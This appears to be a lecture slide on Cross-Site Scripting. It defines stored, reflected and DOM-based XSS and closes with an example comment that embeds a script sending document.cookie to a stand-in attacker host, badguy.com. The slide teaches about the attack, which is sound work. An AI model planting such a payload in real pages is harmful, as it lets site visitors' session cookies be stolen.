 A1. Cross-Site Scripting (XSS) Attacks

3 Categories of XSS attacks:

Stored - the injected code is permanently stored (in a database, message forum, visitor log, etc.)

Reflected - attacks that are reflected take some other route to the victim (through an e-mail message, or bounced off from some other server)

DOM injection – Injected code manipulates sites javascript code or variables, rather than HTML objects.

Example Comment embedded with JavaScript

comment=“Nice site! <SCRIPT> window.open( http://badguy.com/info.pl?document.cookie </SCRIPT>

10